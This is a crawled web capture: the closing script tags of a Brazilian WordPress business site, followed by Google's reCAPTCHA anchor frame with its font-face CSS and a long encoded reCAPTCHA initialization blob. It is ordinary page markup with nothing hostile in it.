<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script>
<!-- adicionar o angular -->
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.swipebox.min.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/angular.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=794"></script>













<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108556065-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108556065-1');

</script>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&co=aHR0cHM6Ly9wcm9tYW5hZ2VyYnIuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=balydzm96bqr
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1AYfRt_iRoXNEWASWisHYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1AYfRt_iRoXNEWASWisHYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1AYfRt_iRoXNEWASWisHYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqlMwr1mwoFkw4R5PMKnJRvCq8OMw7zCucKVWHhHwoNpWDt4w7HDvnPCoFIrTsOZGkPDqkvDncKKwp7DhjITw4DChcKzw68kQ8KVwr/DjjfDkk7DjCAUwrTDvU3DjW8EIMOlDsK7wp/DkT3Djh3DqcKfwq8YwoVPCsOAw4wGw7sbTsKKwqgCHsOmWlZjA8O2OcOlSQ5/[base64]/w6wiw453DDMON35hw7jCq8OxaUJNEcO0w47ClsORwpp7wonDhHRzMcKKw4x/IRXCmMKtw7XDoV/DpgnDsMK8w6dfeSdpw4Ugw63DjcK2w7VhwozDgQArwozCjsOhHkd5wph5w7cNw5wCwr8hIsOFw41qYW4nFUPCm1YUIGM4wp7CrntmBnnDgQjDq8KCEsO2QVzCr3p/OcKpwq3CoTwQw6vCmh7CoMOyXcKNImAtUcKywqobw48xdMO4YMO4IybDgsKjVGYRwqTCh2xtGMOGw7jCjsOpw5DDoMKmw7RLw5Awwq5Pw6lhw5zCqlRmwrxrPDXCm8OAesOQwq1bw5vDhThmw7V/[base64]/[base64]/CmgDDlsKaw5jCtiUedMKASGMqWsOmVcOdwpnDksOTw64+w77CusOPfFPDkkB/[base64]/CqAbCnMOEwqDDoMO7SCDDrAfDoMKfKB12w7/DmVxdwrMTZsKbCcOEWAhKwqprR8KxXEAmwrEJwq3DpcOzH8OORSvChw/CvwjDpUHDnsOMw63DpMO7wp5kMcOhDANxQ3koMgnCoHHChgjCqULDhHAgK8KQJcKywqnCqDbDpVLDp8K+ehPDksK3esOowrzDvMKSbMK2DcKiw4swPkctw4nCin3Cj8KQw6DCvRjClF3DjQlow6HChcOFwoAkRMOew67CmxnDr8O/Cy3DqcO/wrQ4aj1ENsOxI3s+w61jVMOKwrjCisKmA8Kuw7rDqsKzwpXCshx0wrozwqtaw6bCoMO1HF7CrG7Ck8KfTwU+wq9Fwqt6HcKQVQMIworCqMO/w4QIGxkVdcKcc8KWUMK/SBEZw5tEw5t3Z8KySsO+J8OgdcOgw7Urw6rCmsKLw4vCnV4GEMO6w7A3w53CocKTwqoiwoprM1lNE8OBw5VOwqwfdHXCryDDucOvaWnDpcOtw63CqgDDlHNccihdClLCsjLCkcOwfGhLwonDtsO+NxEmDMOcDkwVwpJDw5Ntf8Otw7/CmVYJwokma3vDlibDncO/w6ITNcOvaMOfw4k5VxXCusKpwqLDisK3w47CgMK2dTjCrsOYRsKjw5FHSEkSejnCgMKfwrfClcOBw4HCkgVTUCByTUzDgMOIccOGCcKgw6LDt8KFwq1HZcKBWMKYw6TDlcKXwqPCniUwAsKJDw02LsOsw7MER8OAdMK/[base64]/[base64]/[base64]/ChMO2wr/[base64]/wqzCgRh4wqoPEhnDl8KiX8OkOsK3asKSw7fCoW9Tw73Ch8K1wqwRwofCpkXDmMK1bsO9w75Mwr7CjAzCuUhJWzLDmMKTw5Rob0LCkEnDoMKLUVnDvAgsHwnCrQXDm8O0woEiWgkYK8ONwp/DoHZQwqfDl8OkwqtFwpVCw6MywrEEDMKPwpPCrsO5wrd0D1FJDMOOWFDDkMKICMO3wqQpw7QMwr5jQ2t5wovCjcO8wqLDtFQDwodPwp1FwroMw4zCjR3DvxLDrsOVfA/CmsKTTlHClcO1OlHDlcKRZkFoIixdwrfDuTAtwookwrc2w6gcwrpsSy3ChEghP8Oowr7CpsOvSsKXXgDDp2Iyw7t/wqXCisO2KWt/w4jCkcK+OTHDmcKBw5DDpV7Dl8Kyw4IDaMKbwpYaZR/CqcKRwpXDq2LCpQLDuMOgOFfCu8OZU3bDqsKFw5sYwrTDnTNcwrvDqm3DuiHCgcOJw4XDpHEEw4fDisKew63DulDCp8Knw4HDv8OZa8K8MwgZPMO+Q1R9EV8Gw6Z0wp/DryPClSHDnsOJO1nCuxjCqsKZEcKZwqPCq8Krw6gCw7PCum/Cm30rDGBCw6fDmh7Cl8OowozCrcOVfsKvw79JGDtMwocNOG5yNRJYNMObP0LDm8KUczEewoI5w5HDh8OXfcKdczTCo2RJw4lNPS3ClVwdBcKJwo/CkzTCsUEiB8O+SDRMwpTDnWJfw7xvdsOvwr3Cr8OnecOGw5rChw/[base64]/BcKmJUMawo8Gw6vDqlc2w4PCmMOMw7zCpMOJw4coIWZKJsONRcKSw5bCsMKLFzTDg8K/[base64]/[base64]/[base64]/CgsOlw6EqwolmwprDpcKYwp/[base64]/w7g5XCrCsGLCucO0wrfCogVbT3pCw5R0VMKxw5dmT8KhwqBLwr53bMOdLlRZwpvDrcKcPcO8w7IURh3CmjDCvxDCoiwiWxDCsGvDisOSMmUGw41tworChEdoYjkFFcOeHT7CvcOZbcOdwr8zR8Ouw6QAw6PDl8KWwrsCw5Qww4YYccKDw64zMV3DkyBZw5Uzw7rCisO/JwloS8O1CjbDl3HCkx1vOjsAwp